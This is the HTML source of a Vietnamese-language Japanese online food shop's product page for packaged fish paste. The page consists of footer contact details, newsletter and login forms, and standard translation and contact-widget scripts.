		c30.7-6.7,85.7-10.8,104.8,6.6c16.2,14.8,4.7,34.4,3.4,36.5c-3.7,5.6-2.6,12.9,2.4,17.4c0.1,0.1,10.6,10,11.1,23.3
		C444.875,295.3,440.675,304.4,431.975,313.4z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1479399905" class="text">
		

<h3 style="font-weight: 500;">Chất lượng</h3><p><span style="color: #808080;">Thực phẩm sạch, an toàn toàn,<br />nguồn gốc rõ ràng</span></p>
		
<style>
#text-1479399905 {
  font-size: 0.75rem;
  line-height: 1.55;
}
@media (min-width:550px) {
  #text-1479399905 {
    font-size: 0.85rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-643807517" class="col medium-3 small-4 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:1px;color:rgb(127, 186, 0);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 330 330" style="enable-background:new 0 0 330 330;" xml:space="preserve">
<path id="XMLID_17_" d="M315,75H51.213l49.393-49.394c5.858-5.857,5.858-15.355,0-21.213c-5.857-5.858-15.355-5.858-21.213,0l-75,75
	c-5.858,5.857-5.858,15.355,0,21.213l75,75C82.322,178.535,86.161,180,90,180c3.839,0,7.678-1.465,10.606-4.394
	c5.858-5.857,5.858-15.355,0-21.213L51.213,105H315c8.284,0,15-6.716,15-15S323.284,75,315,75z"/>
<path id="XMLID_18_" d="M250.606,154.393c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.857-5.858,15.355,0,21.213L278.787,225H15
	c-8.284,0-15,6.716-15,15c0,8.284,6.716,15,15,15h263.787l-49.393,49.394c-5.858,5.857-5.858,15.355,0,21.213
	C232.322,328.535,236.161,330,240,330c3.839,0,7.678-1.465,10.606-4.394l75-75c5.858-5.857,5.858-15.355,0-21.213L250.606,154.393z"
	/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3145802540" class="text">
		

<h3 style="font-weight: 500;">Thanh toán</h3><p><span style="color: #808080;">Phương pháp thanh toán đa<br />dạng, đáp ứng mọi nhu cầu</span></p>
		
<style>
#text-3145802540 {
  font-size: 0.75rem;
  line-height: 1.55;
}
@media (min-width:550px) {
  #text-3145802540 {
    font-size: 0.85rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_587429334 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(0, 0, 0, 0.1);
}
</style>
	</section>
	
	<section class="section" id="section_34879298">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-360266045">


	<div id="col-118840027" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_341901161">
								<div class="img-inner dark" >
			<img width="464" height="84" src="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_201636.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_341901161 {
  width: 100%;
}
@media (min-width:550px) {
  #image_341901161 {
    width: 85%;
  }
}
</style>
	</div>
	

	<div id="text-2588548172" class="text">
		

<p><i class="pegk pe-7s-call"></i>Senkyu Company<br />☘170-0004東京都豊島区北大塚3-32-4梅原ビル<br />Tokyo- Toshima- KitaOotsuka3-32-4<br />☘️大塚駅 ( Ootsuka ) -北口 3‘<br />☘Tel : 03.5972.4358<br />Hotline : 080-1226-0909 &amp; 090-7205-7908</p>
		
<style>
#text-2588548172 {
  font-size: 0.8rem;
  line-height: 2.2;
  text-align: center;
  color: rgb(114, 114, 114);
}
#text-2588548172 > * {
  color: rgb(114, 114, 114);
}
@media (min-width:550px) {
  #text-2588548172 {
    font-size: 1rem;
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-719795796" class="col hide-for-small medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-1068067055" class="text">
		

<p><span style="color: #000000;">DANH MỤC CHÍNH</span></p><p><span style="font-size: 90%;">Tất cả sản phẩm</span></p><p><span style="font-size: 90%;">Ưu đãi trong tuần này</span></p><p><span style="font-size: 90%;">Chính sách đổi trả</span></p><p><span style="font-size: 90%;">Sản phẩm mới</span></p><p><span style="font-size: 90%;">Bán chạy nhất</span></p><p><span style="font-size: 90%;">Chăm sóc sức khỏe</span></p>
		
<style>
#text-1068067055 {
  font-size: 0.85rem;
  line-height: 0.8;
  color: rgb(114, 114, 114);
}
#text-1068067055 > * {
  color: rgb(114, 114, 114);
}
@media (min-width:550px) {
  #text-1068067055 {
    font-size: 1rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-917609713" class="col hide-for-small medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-2135391485" class="text">
		

<p><span style="color: #000000;">HỔ TRỢ KHÁCH HÀNG</span></p><p><span style="font-size: 90%;">Giải quyết khiếu nại</span></p><p><span style="font-size: 90%;">Hướng dẫn mua hàng</span></p><p><span style="font-size: 90%;">Chính sách đổi trả</span></p><p><span style="font-size: 90%;">Chăm sóc khách hàng</span></p><p><span style="font-size: 90%;">Nạp tiền điện thoại</span></p>
		
<style>
#text-2135391485 {
  font-size: 0.85rem;
  line-height: 0.8;
  color: rgb(114, 114, 114);
}
#text-2135391485 > * {
  color: rgb(114, 114, 114);
}
@media (min-width:550px) {
  #text-2135391485 {
    font-size: 1rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1561462030" class="col hide-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-598919034" class="text">
		

<p><span style="color: #000000;">NHẬN TIN KHUYẾN MÃI</span></p>
		
<style>
#text-598919034 {
  font-size: 1rem;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f14-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ca-thac-lac-30x300gr#wpcf7-f14-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div id="text-3014376099" class="text">
		

<p>Đăng kí ngay để nhận những tin khuyến mãi đặc biệt ♪♪</p>
		
<style>
#text-3014376099 {
  color: rgb(114, 114, 114);
}
#text-3014376099 > * {
  color: rgb(114, 114, 114);
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/freshfood.jp" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@freshfood.jp" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:mailto:freshfood.senkyu@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:819072057908" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCX1gRN7lmJRGdYobayd9mrw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1379834338" class="col ft-mb show-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="accordion" rel="">

<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>DANH MỤC CHÍNH</span></a><div class="accordion-inner">

	<div id="text-512126954" class="text">
		

<p><span style="font-size: 100%;">Tất cả sản phẩm</span></p><p><span style="font-size: 100%;">Ưu đãi trong tuần này</span></p><p><span style="font-size: 100%;">Chính sách đổi trả</span></p><p><span style="font-size: 100%;">Sản phẩm mới</span></p><p><span style="font-size: 100%;">Bán chạy nhất</span></p><p><span style="font-size: 100%;">Chăm sóc sức khỏe</span></p>
		
<style>
#text-512126954 {
  font-size: 1rem;
  line-height: 0.8;
  color: rgba(154, 154, 154, 0.57);
}
#text-512126954 > * {
  color: rgba(154, 154, 154, 0.57);
}
</style>
	</div>
	

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>HỔ TRỢ KHÁCH HÀNG</span></a><div class="accordion-inner">

	<div id="text-278936675" class="text">
		

<p><span style="font-size: 100%;">Giải quyết khiếu nại</span></p><p><span style="font-size: 100%;">Hướng dẫn mua hàng</span></p><p><span style="font-size: 100%;">Chính sách đổi trả</span></p><p><span style="font-size: 100%;">Chăm sóc khách hàng</span></p><p><span style="font-size: 100%;">Nạp tiền điện thoại</span></p>
		
<style>
#text-278936675 {
  font-size: 1rem;
  line-height: 0.8;
  color: rgba(154, 154, 154, 0.57);
}
#text-278936675 > * {
  color: rgba(154, 154, 154, 0.57);
}
@media (min-width:550px) {
  #text-278936675 {
    font-size: 1rem;
  }
}
</style>
	</div>
	

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>NHẬN TIN KHUYẾN MÃI</span></a><div class="accordion-inner">

	<div id="text-1461895381" class="text">
		

<p>Đăng kí ngay để nhận những tin khuyến mãi đặc biệt ♪♪</p>
		
<style>
#text-1461895381 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(91, 91, 91);
}
#text-1461895381 > * {
  color: rgb(91, 91, 91);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f14-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ca-thac-lac-30x300gr#wpcf7-f14-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>THEO DÕI CHÚNG TÔI</span></a><div class="accordion-inner">

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/freshfood.jp" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@feshfood.jp?lang=vi-VN" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:info@freshfood.jp" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:+818012260909" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCX1gRN7lmJRGdYobayd9mrw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


</div></div>

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_34879298 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        <div style="color:#878787">Copyright 2026 © <strong >Freshfood.jp</strong> ☘ 170-0004東京都豊島区北大塚3-32-4梅原ビル
Tokyo- Toshima- KitaOotsuka3-32-4</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://freshfood.jp/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-708"><a href="https://freshfood.jp/"><i class="fas fa-home"></i> Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2218"><a href="https://freshfood.jp/cua-hang">Cửa hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://freshfood.jp/tin-tuc">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://freshfood.jp/lien-he">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/freshfood.jp" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@freshfood.jp" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:mailto:freshfood.senkyu@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:09072057908" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCX1gRN7lmJRGdYobayd9mrw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="html custom html_topbar_right"><p  style="font-size: 13px;color:#696969"><i class="far fa-envelope-open"></i>  Email: freshfood.senkyu@gmail.com</p></li><li class="html custom html_top_right_text"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/en.png" height="30" width="30" alt="English" /></a><a href="#" onclick="doGTranslate('vi|ja');return false;" title="Japanese" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/ja.png" height="30" width="30" alt="Japanese" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/vi.png" height="30" width="30" alt="Vietnamese" /></a><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</li>		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="486d73a31f" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ca-thac-lac-30x300gr" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://freshfood.jp/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"S\u1ea2N PH\u1ea8M","@id":"https:\/\/freshfood.jp\/danh-muc-san-pham\/san-pham-2"}},{"@type":"ListItem","position":2,"item":{"name":"C\u00c1 TH\u00c1C L\u00c1C (30X300GR)","@id":"https:\/\/freshfood.jp\/san-pham\/ca-thac-lac-30x300gr"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/freshfood.jp\/san-pham\/ca-thac-lac-30x300gr#product","name":"C\u00c1 TH\u00c1C L\u00c1C (30X300GR)","url":"https:\/\/freshfood.jp\/san-pham\/ca-thac-lac-30x300gr","description":"\u888b","image":"https:\/\/freshfood.jp\/wp-content\/uploads\/2022\/02\/image_2021-09-17_180735.png","sku":1181,"offers":[{"@type":"Offer","price":"916","priceValidUntil":"2027-12-31","priceSpecification":{"price":"916","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/freshfood.jp\/san-pham\/ca-thac-lac-30x300gr","seller":{"@type":"Organization","name":"Freshfood","url":"https:\/\/freshfood.jp"}}]}]}</script><style type="text/css">
            .arcontactus-widget .messangers-block{
            background-color: #ffffff;
        }
        .arcontactus-widget .messangers-block::before{
            border-top-color: #ffffff;
        }
                .messangers-block .messanger p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover{
            background-color:  #f0f0f0;
        }
        #arcontactus-message-callback-phone-submit{
        font-weight: normal;
    }
            .grecaptcha-badge{
            display: none;
        }
                .arcontactus-widget.left.arcontactus-message{
                            left: 20px;
                                }
                .arcontactus-widget.left.arcontactus-message{
            bottom: 60px;
        }
        .arcontactus-widget .arcontactus-message-button .pulsation{
        -webkit-animation-duration:2s;
        animation-duration: 2s;
    }
</style>
<div id="arcontactus"></div>
<script>
        var arcItems = [];
        window.addEventListener('load', function(){
        arCuClosedCookie = arCuGetCookie('arcu-closed');
        jQuery('#arcontactus').on('arcontactus.init', function(){
                                });
                            var arcItem = {};
                            arcItem.id = 'msg-item-1';
                                    arcItem.class = 'msg-item-facebook';
            arcItem.title = 'Fanpage';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg>';
                            arcItem.href = 'https://www.facebook.com/freshfood.jp';
                        arcItem.color = '#567AFF';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = 'Email us';
            arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:freshfood.senkyu@gmail.com';
                        arcItem.color = '#FF643A';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = 'Gọi ngay';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:819072057908';
                        arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>',
                        drag: false,
            buttonIconUrl: 'https://freshfood.jp/wp-content/plugins/ar-contactus/res/img/msg.svg',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#2DAC15',
                            buttonText: 'Liên hệ',
                        buttonSize: 'medium',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 600,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: arcontactusAjax.url,
            action: 'arcontactus_request_callback'
        });
                    });
                </script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
